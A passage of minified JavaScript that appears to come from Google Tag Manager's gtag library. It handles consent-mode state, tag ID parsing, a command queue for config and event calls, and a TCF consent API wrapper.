b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function tn(){un();Tc(A,"TAProdDebugSignal",tn)}function un(){if(!mn){mn=!0;vn();var a=qn;qn=void 0;a==null||a.forEach(function(b){rn(b)})}}
function vn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");kn(a)?on=1:!jn(a)||ln||nn?on=2:(nn=!0,Sc(A,"TAProdDebugSignal",tn,!1),w.setTimeout(function(){un();ln=!0},200))}function sn(){if(!pn)return!1;switch(on){case 1:case 0:return!0;case 2:return!1;default:return!1}};var wn=!1;function xn(a,b){var c=Sj(),d=Pj();D(26);var e=kg(47)?0:kg(50)?1:3,f=wj();if(sn()){var g=yn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});rn(g)}}
function zn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=sn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=yn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);rn(h)}}function An(a){sn()&&zn(a())}
function yn(a,b){b=b===void 0?{}:b;b.groupId=Bn;var c,d=b,e=Cn,f={publicId:Dn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=wn?"OGT":"GTM";c.key.targetRef=En;return c}var Dn="",Cn="",En={ctid:"",isDestination:!1},Bn;
function Fn(a){var b=D(5),c=Oj(),d=D(6),e=D(1);D(23);on=0;pn=!0;vn();Bn=a;Dn=b;Cn=e;wn=$i;En={ctid:b,isDestination:c,canonicalId:d}};var Gn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Hn,In;function Jn(a){var b=a[K.m.nc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.nc){var g=gn(f),h=b[d.pg],l=Mm(),n=Nm();Kl=!0;Jl&&kb("TAGGING",20);Fl().declare(e,g,h,l,n)}}}(c))}
function Kn(a){Cm();!In&&Hn&&Dm("crc");In=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.nc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.nc&&f!==K.m.Jg){var h=hn(g),l=c[e.qg],n=Number(b),p=Mm(),q=Nm();n=n===void 0?0:n;Jl=!0;Kl&&kb("TAGGING",20);Fl().default(f,h,l,p,q,n,Ml)}}}(d))}
function Ln(a){Ml.usedContainerScopedDefaults=!0;var b=a[K.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Nm())&&!c.includes(Mm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ml.usedContainerScopedDefaults=!0;Ml.containerScopedDefaults[d]=e==="granted"?3:2})}
function Mn(a,b){Cm();Hn=!0;zb(a,function(c,d){var e=gn(d);Jl=!0;Kl&&kb("TAGGING",20);Fl().update(c,e,Ml)});Sl(b.eventId,b.priorityId)}function Nn(a){a.hasOwnProperty("all")&&(Ml.selectedAllCorePlatformServices=!0,zb(en,function(b){Ml.corePlatformServices[b]=a.all==="granted";Ml.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ml.corePlatformServices[b]=c==="granted",Ml.usedCorePlatformServices=!0)})}function On(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Nl(b)})}
function Pn(){var a=Qn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Nl(b)})}function Rn(a,b){Rl(a,b)}function Sn(a,b){Ul(a,b)}function Tn(a,b){Tl(a,b)}function Un(){var a=[K.m.W,K.m.Ka,K.m.X];Fl().waitForUpdate(a,500,Ml)}function Vn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Fl().clearTimeout(d,void 0,Ml)}Sl()}function Wn(){if(!aj)for(var a=Pm()?Xn(ng(5)):Xn(ng(4)),b=0;b<Gn.length;b++){var c=Gn[b],d=c,e=a[c]?"granted":"denied";Fl().implicit(d,e)}}
function Xn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Yn=w.google_tag_manager=w.google_tag_manager||{};function Zn(a,b){return Yn[a]=Yn[a]||b()}function $n(){var a=D(5),b=ao;Yn[a]=Yn[a]||b}function bo(){var a=D(19);return Yn[a]=Yn[a]||{}}function co(){var a=D(19);return Yn[a]}function eo(){var a=Yn.sequence||1;Yn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var fo=!1,go=[];function ho(){if(!fo){fo=!0;for(var a=go.length-1;a>=0;a--)go[a]();go=[]}};var io=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,jo=/\s/;
function ko(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(io.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||jo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function lo(a,b){for(var c={},d=0;d<a.length;++d){var e=ko(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[mo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var no={},mo=(no[0]=0,no[1]=1,no[2]=2,no[3]=0,no[4]=1,no[5]=0,no[6]=0,no[7]=0,no);var oo=pg(34,500),po={},qo={},ro={initialized:11,complete:12,interactive:13},so={},to=Object.freeze((so[K.m.wd]=!0,so)),uo=void 0;function vo(a,b){if(b.length&&Fk){var c;(c=po)[a]!=null||(c[a]=[]);qo[a]!=null||(qo[a]=[]);var d=b.filter(function(e){return!qo[a].includes(e)});po[a].push.apply(po[a],za(d));qo[a].push.apply(qo[a],za(d));!uo&&d.length>0&&(ok("tdc",!0),uo=w.setTimeout(function(){qm();po={};uo=void 0},oo))}}
function wo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function xo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?to[r]:t},f=wo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)xo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function yo(){nk("tdc",function(){uo&&(w.clearTimeout(uo),uo=void 0);var a=[],b;for(b in po)po.hasOwnProperty(b)&&a.push(b+"*"+po[b].join("."));return a.length?a.join("!"):void 0},!1)};var zo={R:{dk:1,Qi:2,Xj:3,wk:4,Yj:5,hd:6,vk:7,Np:8,Gm:9,Zj:10,bk:11,rh:12,Rl:13,Ol:14,Ql:15,Nl:16,Pl:17,Ml:18,Yn:19,xp:20,yp:21,Ki:22}};zo.R[zo.R.dk]="ALLOW_INTEREST_GROUPS";zo.R[zo.R.Qi]="SERVER_CONTAINER_URL";zo.R[zo.R.Xj]="ADS_DATA_REDACTION";zo.R[zo.R.wk]="CUSTOMER_LIFETIME_VALUE";zo.R[zo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";zo.R[zo.R.hd]="ANY_COOKIE_PARAMS";zo.R[zo.R.vk]="COOKIE_EXPIRES";zo.R[zo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";zo.R[zo.R.Gm]="RESTRICTED_DATA_PROCESSING";zo.R[zo.R.Zj]="ALLOW_DISPLAY_FEATURES";
zo.R[zo.R.bk]="ALLOW_GOOGLE_SIGNALS";zo.R[zo.R.rh]="GENERATED_TRANSACTION_ID";zo.R[zo.R.Rl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";zo.R[zo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_STANDARD";zo.R[zo.R.Ql]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";zo.R[zo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";zo.R[zo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";zo.R[zo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";zo.R[zo.R.Yn]="ADS_OGT_V1_USAGE";zo.R[zo.R.xp]="FORM_INTERACTION_PERMISSION_DENIED";zo.R[zo.R.yp]="FORM_SUBMIT_PERMISSION_DENIED";
zo.R[zo.R.Ki]="MICROTASK_NOT_SUPPORTED";var Ao={},Bo=(Ao[K.m.di]=zo.R.dk,Ao[K.m.yd]=zo.R.Qi,Ao[K.m.Tc]=zo.R.Qi,Ao[K.m.La]=zo.R.Xj,Ao[K.m.qe]=zo.R.wk,Ao[K.m.ef]=zo.R.Yj,Ao[K.m.od]=zo.R.hd,Ao[K.m.ab]=zo.R.hd,Ao[K.m.Eb]=zo.R.hd,Ao[K.m.nd]=zo.R.hd,Ao[K.m.wc]=zo.R.hd,Ao[K.m.Ub]=zo.R.hd,Ao[K.m.wb]=zo.R.vk,Ao[K.m.Vb]=zo.R.Gm,Ao[K.m.Pg]=zo.R.Zj,Ao[K.m.vc]=zo.R.bk,Ao),Co={},Do=(Co.unknown=zo.R.Rl,Co.standard=zo.R.Ol,Co.unique=zo.R.Ql,Co.per_session=zo.R.Nl,Co.transactions=zo.R.Pl,Co.items_sold=zo.R.Ml,Co);var ob=[];function Eo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Fo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Bo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Eo(Bo[f],b)}};function Go(a,b){return arguments.length===1?Ho("set",a):Ho("set",a,b)}function Io(a,b){return arguments.length===1?Ho("config",a):Ho("config",a,b)}function Jo(a,b,c){c=c||{};c[K.m.xd]=a;return Ho("event",b,c)}function Ho(){return arguments};var Ko=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Lo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Lo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Mo=function(a){for(var b={},c=Lo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ko.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Lo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var No=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Lo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Oo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Po=function(a,
b){a.H=b;return a},Qo=function(a,b){a.V=b;return a},Ro=function(a,b){a.C=b;return a},bp=function(a,b){a.P=b;return a},cp=function(a,b){a.ka=b;return a},dp=function(a,b){a.T=b;return a},ep=function(a,b){a.eventMetadata=b||{};return a},fp=function(a,b){a.onSuccess=b;return a},gp=function(a,b){a.onFailure=b;return a},hp=function(a,b){a.isGtmEvent=b;return a},ip=function(a){return new Ko(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Uh:"accept_by_default",Uj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",ek:"batch_on_navigation",ik:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",zk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Dk:"enhanced_client_id_source",ai:"enhanced_match_result",
Gl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Kl:"event_usage",yi:"extra_tag_experiment_ids",Vs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Ap:"ga4_collection_subdomain",bm:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Wb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",jm:"is_ecommerce",km:"is_ec_cm_split",
Ed:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",lm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Gi:"is_fpm_split",Xb:"is_gcp_conversion",wh:"is_google_signals_allowed",Hi:"is_google_signals_enabled",Gd:"is_merchant_center",xh:"is_new_to_site",Wf:"is_personalization",qm:"is_server_side_destination",De:"is_session_start",rm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
sm:"is_sgtm_service_worker",Ii:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Ji:"join_elapsed",Yf:"join_timer_sec",wm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Fm:"remarketing_only",Oi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Pi:"send_to_targets",Hm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Pm:"speculative_in_message",
Rm:"suppress_script_load",Sm:"syn_or_mod",Yi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Ym:"user_data_from_code",cq:"user_data_from_manual",Zm:"user_data_mode",gg:"user_id_updated"}};function jp(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var kp=new yb,lp={},mp={},pp={name:D(19),set:function(a,b){td(Qb(a,b),lp);np()},get:function(a){return op(a,2)},reset:function(){kp=new yb;lp={};np()}};function op(a,b){return b!=2?kp.get(a):qp(a)}function qp(a,b){var c=a.split(".");b=b||[];for(var d=lp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function rp(a,b){mp.hasOwnProperty(a)||(kp.set(a,b),td(Qb(a,b),lp),np())}
function sp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=op(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);mp[c]=d}}function np(a){zb(mp,function(b,c){kp.set(b,c);td(Qb(b),lp);td(Qb(b,c),lp);a&&delete mp[b]})}function tp(a,b){var c,d=(b===void 0?2:b)!==1?qp(a):kp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var up={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function vp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Ln:lg(15),Pn:D(14),zr:kg(7)?2:1,hs:a.Rn,canonicalId:D(6),Tr:(c=Wj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Tj();d.Gr=e?e.canonicalContainerId:void 0;$i?(d.Sh=up[b],d.Sh||(d.Sh=0)):d.Sh=aj?13:10;kg(47)?(d.Aj=0,d.qq=2):kg(50)?d.Aj=1:d.Aj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=kj(qj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(P(420)){var n=bk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Fh)};var wp={Xn:pg(3,0)},xp=[],yp=!1;function zp(a){xp.push(a)}var Ap=void 0,Bp={},Cp=void 0,Dp=new function(){var a=5;wp.Xn>0&&(a=wp.Xn);this.H=a;this.C=0;this.P=[]},Ep=1E3;
function Fp(a,b){var c=Ap;if(c===void 0)if(b)c=eo();else return"";for(var d=[Cj("https://"+D(21)),"/a","?id="+D(5)],e=m(xp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Gp(){if(Si.H&&(Cp&&(w.clearTimeout(Cp),Cp=void 0),Ap!==void 0&&Hp)){var a=dm(El.aa.Dc);if($l(a))yp||(yp=!0,bm(a,Gp));else{var b;if(!(b=Bp[Ap])){var c=Dp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Ep--<=0)O(1),Bp[Ap]=!0;else{var d=Dp,e=d.C++%d.H;d.P[e]=Gb();var f=Fp(!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},f);yp=Hp=!1}}}}function Ip(){if(Dk&&Si.H){var a=Fp(!0,!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},a)}}var Hp=!1;
function Jp(a){Bp[a]||(a!==Ap&&(Gp(),Ap=a),Hp=!0,Cp||(Cp=w.setTimeout(Gp,500)),Fp().length>=2022&&Gp())}var Kp=wb();function Lp(){Kp=wb()}function Mp(){var a=[["v","3"],["t","t"],["pid",String(Kp)]],b=vp();b&&a.push(["gtm",b]);return a};var Np={};function Op(a,b,c){Dk&&a!==void 0&&(Np[a]=Np[a]||[],Np[a].push(c+b),Jp(a))}function Pp(a){var b=a.eventId,c=a.Zd,d=[],e=Np[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Np[b];return d};var Qp=!1;function Rp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&(Qp&&(d.deferrable=!0),Sp.push("event",[b,a],e,d))}function Tp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&Sp.push("get",[a,b],e,d)}function Up(a){var b=ko(a,!0),c;b?c=Vp(Sp,b).T:c={};return c}var Wp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Xp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Yp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&jp(b);return b}function Zp(a){var b=em.Z.Hp,c=im(b)||{};if(c[a])return!1;c[a]=!0;hm(b,c);return!0}
var $p=function(){this.destinations={};this.C={};this.commands=[]},Vp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Wp},aq=function(a,b,c,d){if(d.C){var e=Vp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Dk)try{q=td(lp,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Op(d.messageContext.eventId,r,x)},t=ip(hp(gp(fp(ep(cp(bp(dp(Ro(Qo(Po(new Oo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Op(d.messageContext.eventId,r,"1");var x=d.C.id;if(Fk&&b===K.m.ma){var y,z=(y=ko(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],N;for(N in C)C.hasOwnProperty(N)&&xo(C[N],G).length&&I.push(N);I.length&&(vo(x,I),kb("TAGGING",ro[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ba){Op(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():bm(e.wa,v)}}},bq=function(a,b){if(b.type!=="require")if(b.C)for(var c=Vp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
$p.prototype.register=function(a,b,c,d){var e=Vp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=dm(c),cq(this,a,d||{}),this.flush())};
$p.prototype.push=function(a,b,c,d){c!==void 0&&(Vp(this,c).status===1&&(Vp(this,c).status=2,this.push("require",[{}],c,{})),Vp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Xp(a,c,b,d));d.deferrable||this.flush()};
$p.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Vp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Vp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&jp(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Fo(g,!0);break;case "config":var h=Vp(this,f),l=Yp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Fo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Zp(f.destinationId)&&aq(this,K.m.ma,l,e):aq(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Yp(e.args[0]);Fo(q);aq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);aq(this,K.m.Cb,u,e);break;case "container_config":var t=Vp(this,f),v=Yp(e.args[0]);Fo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Vp(this,f),y=Yp(e.args[0]);Fo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Vp(this,f).P={};break;case "reset_target_config":Vp(this,f).C[f.id]={}}this.commands.shift();bq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var cq=function(a,b,c){var d=td(c,null);td(Vp(a,b).T,d);Vp(a,b).T=d},Sp=new $p;function dq(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function eq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{jl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function fq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,eq(a)&&(b=a);return b};var gq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},hq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function iq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var jq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},kq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return eq(b.top)?1:2},lq=function(a){a=a===void 0?document:a;return a.createElement("img")};function mq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function nq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function oq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function pq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=lq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}oq(e,"load",f);oq(e,"error",f)};nq(e,"load",f);nq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function qq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";iq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});rq(c,b)}
function rq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else pq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var sq=function(){this.ka=this.ka;this.T=this.T};sq.prototype.ka=!1;sq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};sq.prototype[Symbol.dispose]=function(){this.dispose()};sq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};sq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function tq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var uq=function(a,b){b=b===void 0?{}:b;sq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.cj=(d=b.cj)!=null?d:!1};wa(uq,sq);uq.prototype.P=function(){this.wa={};this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;sq.prototype.P.call(this)};var wq=function(a){return typeof a.H.__tcfapi==="function"||vq(a)!=null};
uq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.cj},d=hq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=tq(c),c.internalBlockOnErrors=b.cj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{xq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};uq.prototype.removeEventListener=function(a){a&&a.listenerId&&xq(this,"removeEventListener",null,a.listenerId)};
